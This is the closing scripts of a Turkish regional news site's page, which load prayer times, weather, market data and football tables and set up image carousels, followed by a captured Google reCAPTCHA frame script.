}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d2f5999d599f78ce3b761678-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="d2f5999d599f78ce3b761678-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="d2f5999d599f78ce3b761678-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="d2f5999d599f78ce3b761678-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="d2f5999d599f78ce3b761678-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="d2f5999d599f78ce3b761678-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="blJVrHhcH58DU78r2j7AcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769248690347');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>